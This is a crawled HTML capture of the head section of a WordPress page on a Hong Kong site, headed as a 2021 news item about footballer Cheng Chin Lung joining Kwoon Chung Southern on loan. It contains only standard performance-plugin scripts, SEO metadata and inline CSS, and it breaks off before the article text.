

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E6%B8%AF%E8%B6%85-%E9%84%AD%E5%B1%95%E9%BE%8D%E4%BB%A5%E5%80%9F%E7%94%A8%E6%96%B9%E5%BC%8F%E5%8A%A0%E7%9B%9F%E5%86%A0%E5%BF%A0%E5%8D%97%E5%8D%80%E9%99%84%E4%B8%8A%E7%B2%BE%E8%8F%AF%E7%89%87%E6%AE%B5/
body_size: 30363
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段) 網友:期待冠忠南區來季表現 - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/港超-鄭展龍以借用方式加盟冠忠南區附上精華片段/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段) 網友:期待冠忠南區來季表現 - HKGFABLE" />
	<meta property="og:description" content="&nbsp; 港超球會冠忠南區今個暑假積極增兵，先從飛馬簽下門將教練范俊業，繼而簽下三名00後門將伍瑋謙、中場 [&hellip;]" />
	<meta property="og:url" content="https://hkgfable.com/港超-鄭展龍以借用方式加盟冠忠南區附上精華片段/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2021-08-16T15:56:24+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1364" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="預估閱讀時間" />
	<meta name="twitter:data2" content="1 分鐘" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#article","isPartOf":{"@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段) 網友:期待冠忠南區來季表現","datePublished":"2021-08-16T15:56:24+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/"},"wordCount":3,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg","keywords":["傑志","冠忠南區","鄭展龍"],"articleSection":["香港足球"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/","url":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/","name":"港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段) 網友:期待冠忠南區來季表現 - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg","datePublished":"2021-08-16T15:56:24+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2021/08/229591688_4258634764255970_3006225796062808939_n.jpg","width":2048,"height":1364},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段) 網友:期待冠忠南區來季表現"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段)  網友:期待冠忠南區來季表現〉留言的資訊提供" href="https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%25b8%25af%25e8%25b6%2585-%25e9%2584%25ad%25e5%25b1%2595%25e9%25be%258d%25e4%25bb%25a5%25e5%2580%259f%25e7%2594%25a8%25e6%2596%25b9%25e5%25bc%258f%25e5%258a%25a0%25e7%259b%259f%25e5%2586%25a0%25e5%25bf%25a0%25e5%258d%2597%25e5%258d%2580%25e9%2599%2584%25e4%25b8%258a%25e7%25b2%25be%25e8%258f%25af%25e7%2589%2587%25e6%25ae%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e6%25b8%25af%25e8%25b6%2585-%25e9%2584%25ad%25e5%25b1%2595%25e9%25be%258d%25e4%25bb%25a5%25e5%2580%259f%25e7%2594%25a8%25e6%2596%25b9%25e5%25bc%258f%25e5%258a%25a0%25e7%259b%259f%25e5%2586%25a0%25e5%25bf%25a0%25e5%258d%2597%25e5%258d%2580%25e9%2599%2584%25e4%25b8%258a%25e7%25b2%25be%25e8%258f%25af%25e7%2589%2587%25e6%25ae%25b5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 